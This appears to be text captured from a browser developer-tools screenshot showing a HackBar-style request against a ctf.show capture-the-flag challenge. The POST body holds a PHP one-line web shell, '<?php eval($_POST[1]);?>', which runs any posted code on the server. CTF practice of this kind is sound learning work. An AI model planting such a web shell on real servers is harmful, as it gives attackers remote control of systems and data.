 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performanc
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://02dafdd8-0b74-4611-826b-430d6afacbe7.challenge.ctf.show/?ctf=index.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
show=<?php eval($_POST[1]);?>